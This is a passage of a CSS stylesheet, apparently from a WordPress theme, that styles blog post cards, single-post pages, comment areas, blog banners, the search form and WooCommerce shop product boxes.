  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  position: relative;
  overflow: hidden;
  margin: 0 0 35px 0;
}

.post.style-six > [class*='col-'] {
  padding: 0;
}

.post.style-six .post-thumbnail {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-six .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-six:hover .post-thumbnail > .placeholder {
  transform: scale(1.1);
}

.post.style-six .entry-main {
  margin: 0;
  padding: 30px 35px;
}

.post.style-six .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header {
  margin-bottom: 20px;
}

.post.style-six .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 25px;
  line-height: 40px;
  letter-spacing: -0.5px;
  color: #181b31;
}

.post.style-six .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-six .entry-main .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-six .entry-main .post-meta > span {
  font-weight: 400;
  font-size: 15px;
  line-height: 28px;
}



.post.style-six .entry-main .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 4px;
  margin-right: 8px;
  background-color: #181b31;
}

.post.style-six .entry-main .post-meta > span:last-child:after,
.post.style-six .entry-main .post-meta > span:only-child:after {
  display: none;
}

.post.style-six .entry-main .post-meta > span a {
  color: inherit;
}

.post.style-six .entry-main .entry-content {
  margin-bottom: 16px;
}

.post.style-six .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-content p {
  max-width: 520px;
  margin-bottom: 20px;
}

.post.style-six .entry-main > .more > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-six .entry-main > .more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 0;
  box-shadow: initial;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}

.post.style-six .entry-main > .more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .entry-main > .more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}

.post.style-six .entry-main > .more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Single Page Style Default
--------------------------------------------------------------*/

.single .wraper_blog_main.style-one {
  background-color: initial;
}

.blog_single {
  margin-bottom: 40px;
  padding-right: 35px;
}

.post.single-post {
  margin-bottom: 23px;
}

.post.single-post > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-header {
  margin-top: -5px;
  margin-bottom: 0px;
}

.post.single-post .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-header .entry-title {
  margin-bottom: 25px;
  font-weight: 700;
  font-size: 35px;
  line-height: 45px;
  word-wrap: break-word;
}

.post.single-post .entry-header .entry-title a {
  color: inherit;
}

.post.single-post .entry-meta {
  margin-bottom: 20px;
}

.post.single-post .entry-meta > .holder > .author-image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  text-align: center;
}

.post.single-post .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}

.post.single-post .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 12px;
  color: #6a7c92;
  line-height: 22px;
}

.post.single-post .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 8px;
  margin-right: 6px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:last-child:after,
.post.single-post .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}

.post.single-post .entry-meta > .holder > .data .meta > span a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.single-post .post-thumbnail {
  position: relative;
  margin-bottom: 30px;
}

.post.single-post .entry-main {
  margin-bottom: 30px;
}

.post.single-post .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.single-post .entry-footer {
  width: 100%;
  height: auto;
  float: left;
  border-top: 1px #c5c5c5 solid;
  border-bottom: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link {
  position: relative;
  width: auto;
  height: auto;
  padding-top: 4px;
  padding-bottom: 5px;
}

.post.single-post .entry-footer .cat-links {
  float: left;
  padding-right: 10px;
  border-right: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .comments-link {
  float: right;
  padding-left: 10px;
  border-left: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links:before {
  background-position: 0px 0px;
}

.post.single-post .entry-footer .comments-link:before {
  background-position: -30px 0px;
}

.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a {
  color: #6c6c6c;
}

.post-tags {
  margin-top: 30px;
  font-size: 0;
  width: 100%;
  max-width: 980px;
}

.post-tags a[rel=tag] {
	display: inline-block;
	vertical-align: top;
	margin: 0px 10px 10px 0px;
	padding: 4px 10px 4px 10px;
	background: none;
	border: 1px #181b31 solid;
	font-size: 15px;
	color: #181b31;
	line-height: 28px;
	opacity: 0.8;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.post-tags a[rel=tag]:hover {
  opacity: 1;
}

.post-navigation,
.comment-navigation {
  margin-top: 35px;
  margin-bottom: 48px;
  font-size: 0;
}

.post-navigation .nav-links,
.comment-navigation .nav-links {
  margin-left: -10px;
  margin-right: -10px;
}

.post-navigation .nav-links:after,
.comment-navigation .nav-links:after {
  content: " ";
  display: block;
  clear: both;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-next {
  width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  position: relative;
  display: block;
  font-weight: 400;
  font-size: 12px;
  color: #989898;
  line-height: 20px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-previous a strong,
.post-navigation .nav-links .nav-next a strong,
.comment-navigation .nav-links .nav-previous a strong,
.comment-navigation .nav-links .nav-next a strong {
  font-family: "Josefin Sans" !important;
  display: block;
  margin-bottom: 7px;
  font-weight: 600;
  font-size: 20px;
  color: #181b31;
  line-height: 32px;
  letter-spacing: -0.4px;
}


.post-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-previous a {
  text-align: left;
}

.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-next a {
  text-align: right;
}

.comment-navigation .nav-links .nav-previous {
  text-align: left;
}

.comment-navigation .nav-links .nav-previous a:before {
  content: "\f104";
  font-family: "FontAwesome";
  margin-right: 8px;
}

.comment-navigation .nav-links .nav-next {
  text-align: right;
}

.comment-navigation .nav-links .nav-next a:after {
  content: "\f105";
  font-family: "FontAwesome";
  margin-left: 8px;
}

.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  display: inline-block;
  vertical-align: top;
  font-weight: 600;
  font-size: 14px;
  color: #181818;
  line-height: 22px;
}

.author-bio {
  margin-bottom: 20px;
  padding-top: 25px;
  padding-bottom: 25px;
  border-top: 1px #ececec solid;
  border-bottom: 1px #ececec solid;
}

.author-bio > .holder {
  position: relative;
  min-height: 100px;
  padding-left: 125px;
}

.author-bio > .holder > .pic {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: auto;
  height: auto;
  text-align: center;
}

.author-bio > .holder > .pic img {
  width: 95px;
  border: 4px #fff solid;
  border-radius: 50%;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}

.author-bio > .holder > .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 17px;
  color: #0d1d28;
  line-height: 28px;
}

.author-bio > .holder > .data .title a {
  color: inherit;
}

.author-bio > .holder > .data .designation {
  margin-bottom: 8px;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: 1px;
}

.author-bio > .holder > .data p:not(.designation):not(.title) {
  margin-bottom: 20px;
}

.comments-area {
  margin-top: 0px;
}

.comments-area .comments-title {
  margin-bottom: 20px;
  font-size: 28px !important;
  line-height: 38px !important;
  letter-spacing: -0.6px;
  font-weight: 500 !important;
}

.comments-area .comment-reply-title {
  margin-bottom: 8px;
  font-weight: 500;
  color: #181b31 !important;
  font-size: 25px !important;
  line-height: 32px !important;
  letter-spacing: -0.6px;
}

.comments-area .comment-reply-title small a {
  color: inherit;
}

.comments-area ol.comment-list {
  margin-bottom: 53px;
  padding: 0 !important;
}

.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li {
  list-style: none !important;
  text-align: left;
}

.comments-area ol.comment-list li .comment-body {
  position: relative;
  margin-bottom: 50px;
  padding: 0px 0px 0px 72px;
}

.comments-area ol.comment-list li.pingback .comment-body {
  margin-top: -2px;
  margin-bottom: 22px;
  padding: 15px 17px 15px 17px;
  border: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
  font-size: 15px;
  line-height: 28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta {
  margin-bottom: 12px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author {
  margin-bottom: 4px;
  font-weight: 600;
  font-size: 16px;
  color: #0d1d28;
  line-height: 28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b {
  font-weight: inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a {
  color: inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite {
  font-style: normal;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img {
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 1;
  width: 50px;
  border: 3px #fff solid;
  border-radius: 50%;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata {
  font-weight: 400;
  font-size: 12px;
  color: #6a7c92;
  line-height: 22px;
}

.logged-in-as a {
  font-weight: 400;
  font-size: 17px;
  line-height: 28px;
  color: #7d7d7d;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a {
  color: inherit;
}

.comments-area ol.comment-list li .comment-respond {
  margin-bottom: 37px;
}

.comments-area ol.comment-list li .comment-content {
  margin-bottom: 17px;
  font-size: 15px;
  line-height: 28px;
}

.comments-area ol.comment-list li .comment-content > *:last-child {
  margin-bottom: 0 !important;
}

.comments-area ol.comment-list li .comment-content p {
  margin-bottom: 20px;
}

.comments-area ol.comment-list li .reply {
  position: absolute;
  top: 1px;
  right: 0;
  text-transform: lowercase;
  font-weight: 600;
  font-size: 14px;
  color: #181818 !important;
  line-height: 26px;
}

.comments-area ol.comment-list li .reply .comment-reply-link {
  color: inherit;
  font-size: 0;
}

.comments-area ol.comment-list li .reply .comment-reply-link:before {
  content: "\e72f";
  font-family: "themify";
  font-weight: 400;
  font-size: 20px;
  line-height: 1;
}

.comments-area ol.comment-list li ol {
  padding-left: 40px;
}

.comments-area .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}

.comments-area .comment-form > p {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
}

.comments-area .comment-form > p.comment-form-author,
.comments-area .comment-form > p.comment-form-email,
.comments-area .comment-form > p.comment-form-url {
  width: 33.33%;
  float: left;
}

.comments-area .comment-form > p label {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 10px;
}

.comments-area .comment-form > p.comment-form-cookies-consent label {
  width: auto;
  margin-bottom: 0;
  margin-left: 10px;
}

.comments-area .comment-form > p .required {
  color: #bf0000;
}

.comments-area .comment-form > p input[type=text],
.comments-area .comment-form > p input[type=email],
.comments-area .comment-form > p input[type=tel],
.comments-area .comment-form > p input[type=url],
.comments-area .comment-form > p input[type=password],
.comments-area .comment-form > p input[type=date],
.comments-area .comment-form > p input[type=time],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 45px;
	padding: 0;
	background-color: #f7f8f8;
	/*box-shadow: 0 3px 15px rgba(0,0,0,0.08);*/
	border: 1px #edeef3 solid;
	padding: 18px;
	font-weight: 400;
	font-size: 14px;
	color: #6a7c92;
	line-height: 26px;
	resize: none;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.comments-area .comment-form > p textarea {
  height: 90px;
  padding: 12px 0 0 25px;
}

.comments-area .comment-form > p ::-webkit-input-placeholder {
  color: #6a7c92;
}

.comments-area .comment-form > p ::-moz-placeholder {
  color: #6a7c92;
}

.comments-area .comment-form > p :-ms-input-placeholder {
  color: #6a7c92;
}

.comments-area .comment-form > p :-moz-placeholder {
  color: #6a7c92;
}

.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset] {
	background-color: transparent !important;
	box-shadow: none !important;
	background: linear-gradient(to right, #9547fd 0%, #5525ff 100%) !important;
	color: #ffffff;
	border-radius: 3px !important;
	padding: 12px 29px 12px 29px !important;
	border: 0px none !important;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.comments-area .comment-form > p button[type=submit]:hover,
.comments-area .comment-form > p button[type=reset]:hover {
	/*background: linear-gradient(to right, #5525ff 0%, #9547fd 100%) !important;
*/        box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.15);
	transform: translateY(-5px);
	-webkit-transform: translateY(-5px);
}

.comments-area .comment-form > p button[type=submit] span,
.comments-area .comment-form > p button[type=reset] span {
  position: relative;
  display: block;
}

body.page .comments-area {
  margin-top: 50px;
}

/*--------------------------------------------------------------
# Single Page Style One
--------------------------------------------------------------*/

/* wraper_blog_banner style-one */

.wraper_blog_banner.style-one {
  position: relative;
  width: 100%;
  background: center top no-repeat #191919;
  background-size: cover;
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-one:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
}

.wraper_blog_banner.style-one .wraper_blog_banner_main {
  position: relative;
  width: 100%;
  border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container {
  padding-top: 150px;
  padding-bottom: 100px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 40px;
  color: #fff;
  line-height: 50px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags {
  position: relative;
  width: 100%;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container {
  padding-top: 40px;
  padding-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #d7dbe4;
  line-height: 28px;
}


.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 500;
  font-size: 16px;
  color: #fff;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/* wraper_blog_main style-one */

.wraper_blog_main.style-one {
  width: 100%;
  background-color: #F6F7FC;
}

.wraper_blog_main.style-one > .container {
  padding-top: 80px;
  padding-bottom: 110px;
}
.wraper_blog_main.style-one.clasic-box-layout > .container {
  padding-top: 110px;
  padding-bottom: 100px;
}
.wraper_blog_main.style-one .blog_single {
  margin-bottom: 0;
}

/* wraper_blog_navigation style-one */

.wraper_blog_navigation.style-one {
  width: 100%;
  max-width: 950px;
}

.wraper_blog_navigation.style-one > .container {
  padding-top: 40px;
  padding-bottom: 100px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link {
  position: relative;
  margin-bottom: 20px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous {
  padding-left: 42px;
  text-align: left;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next {
  padding-right: 42px;
  text-align: right;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon {
  position: absolute;
  top: 9px;
  z-index: 1;
  text-align: center;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow {
  position: relative;
  display: block;
  vertical-align: top;
  width: 25px;
  height: 1px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow > i {
  position: absolute;
  top: -8px;
  z-index: 1;
  font-size: 16px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon {
  left: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon > .icon-arrow > i {
  left: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(-7px);
  -webkit-transform: translateX(-7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon {
  right: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon > .icon-arrow > i {
  right: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(7px);
  -webkit-transform: translateX(7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link {
  display: block;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 22px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
  display: block;
  margin-top: 2px;
  text-transform: none;
  font-weight: 500;
  font-size: 16px;
  color: #000;
  line-height: 26px;
}

/* wraper_blog_related_article style-one */

.wraper_blog_related.style-one {
  width: 100%;
}

.wraper_blog_related.style-one > .container {
  padding-top: 0;
  padding-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_title {
  margin-bottom: 51px;
  text-align: center;
}

.wraper_blog_related.style-one .blog_related_title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_title .title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 22px;
  line-height: 30px;
  letter-spacing: 0;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item {
  margin-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder {
  position: relative;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic {
  position: relative;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic:before {
  content: " ";
  display: block;
  padding-top: calc((63 / 100) * 100%);
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data {
  margin-bottom: 17px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date {
  margin-bottom: 6px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: #0d1d28;
  line-height: 22px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date a {
  color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date i {
  vertical-align: middle;
  margin-top: -4px;
  margin-right: 8px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 16px;
  color: #0d1d28;
  line-height: 28px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title a {
  color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder:hover .pic {
  box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.2);
  transform: translateY(-2px);
  -webkit-transform: translateY(-2px);
}

/* wraper_blog_comments style-one */

.wraper_blog_comments.style-one {
  width: 100%;
  background-color: #f4f5f8;
  margin-bottom: 0px;
}

.wraper_blog_comments.style-one > .container {
  padding-top: 80px;
  padding-bottom: 90px;
}

/*--------------------------------------------------------------
# Single Page Style Two
--------------------------------------------------------------*/

/* wraper_blog_banner style-two */

.wraper_blog_banner.style-two {
  width: 100%;
  padding-top: 40px;
  /* wraper_blog_banner_image */
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-two .wraper_blog_banner_image {
  width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container {
  padding-top: 60px;
  padding-bottom: 0;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container .blog_banner_image {
  padding-top: calc((45 / 100) * 100%);
  background: center top no-repeat #191919;
  background-size: cover;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main {
  width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container {
  padding-top: 60px;
  padding-bottom: 60px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 35px;
  line-height: 45px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags {
  width: 100%;
  border-bottom: 1px #ececec solid;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container {
  padding-top: 0;
  padding-bottom: 40px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 600;
  font-size: 15px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/

.no-results > .page-header {
  margin-top: -7px;
}

.radiantthemes-search-form {
  margin-top: 15px;
}

.radiantthemes-search-form .form-row input[type=search] {
  vertical-align: top;
  width: 100%;
  max-width: 350px;
  height: 45px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-search-form .form-row input[type=search]:focus {
  border-color: #252525;
}

.radiantthemes-search-form .form-row button[type=submit] {
  background-color: #6a30f5;
  vertical-align: top;
  height: 45px;
  padding: 0px 20px 0px 20px;
  border: none;
  border-radius: 0;
  font-size: 18px;
  color: #fff !important;
  cursor: pointer;
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  padding-left: 24px !important;
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
  top: 5px;
}

/* wraper_shop_main */

.wraper_shop_main {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.wraper_shop_main > .container {
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce .woocommerce-breadcrumb {
  display: none;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/

.woocommerce .woocommerce-products-header {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}

.woocommerce .woocommerce-ordering select {
  height: 45px;
  padding-left: 12px;
  border: 1px #e2e2e2 solid;
  font-size: 14px;
}

.radiantthemes-shop {
  margin-top: 10px;
  margin-right: -15px;
  margin-bottom: 40px;
  margin-left: -15px;
}

.radiantthemes-shop:after {
  display: block;
  content: " ";
  clear: both;
}

.radiantthemes-shop > .radiantthemes-shop-box {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.radiantthemes-shop.three-column > .radiantthemes-shop-box {
  width: 33.33%;
}

.radiantthemes-shop.four-column > .radiantthemes-shop-box {
  width: 25%;
}

.radiantthemes-shop.five-column > .radiantthemes-shop-box {
  width: 20%;
}

.radiantthemes-shop.six-column > .radiantthemes-shop-box {
  width: 16.66%;
}

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-one {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-one > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-one > .holder > .onsale {
  top: -10px;
  left: -10px;
  width: 50px;
  min-width: initial;
  height: 50px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  line-height: 40px;
  background:#333 !important;
  color:#fff !important;
}

.radiantthemes-shop-box.style-one > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-one > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
